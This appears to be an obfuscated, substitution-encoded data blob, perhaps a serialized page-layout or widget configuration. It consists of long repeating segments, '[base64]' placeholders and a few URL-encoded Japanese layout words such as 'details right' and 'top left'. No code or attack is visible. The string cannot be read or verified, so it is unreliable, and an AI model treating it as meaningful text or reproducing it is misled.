iu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu